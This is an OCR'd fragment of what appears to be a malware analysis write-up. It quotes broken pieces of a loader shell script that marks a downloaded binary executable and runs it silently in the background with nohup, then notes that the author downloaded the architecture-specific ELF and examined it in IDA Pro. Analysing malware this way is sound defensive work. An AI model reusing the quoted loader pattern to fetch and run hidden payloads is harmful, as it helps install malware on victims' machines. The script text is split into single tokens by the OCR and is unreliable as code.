
fi
chmod
 +x 
$v
(
nohup 
$(
pwd
)
/
$v
>
 /dev/null 
2
>
&1
&
)
||
(
nohup ./
$
#
I found that it downloads the corresponding ELF file based
on the CPU architecture.
The Loader
I attempted to manually download the binary for the amd64
architecture specified in the script above and opened it with
IDA Pro: